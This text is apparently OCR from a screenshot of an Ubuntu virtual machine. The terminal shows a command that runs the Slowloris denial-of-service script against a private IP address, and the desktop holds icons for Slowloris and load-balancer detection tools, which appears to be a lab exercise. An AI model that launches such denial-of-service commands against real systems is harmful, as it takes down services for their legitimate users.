 Activities Terminal 14:07 1 فيفري
Home
amine@amine-virtual-machine: ~/Desktop
amine@amine-virtual-machine:~/Desktop$ sudo ./slowloris.pl -dns 10.20.11.13
Trash
>_
lbd.sh
?
slowloris.py
>_
slowloris.pl
omg! ubuntu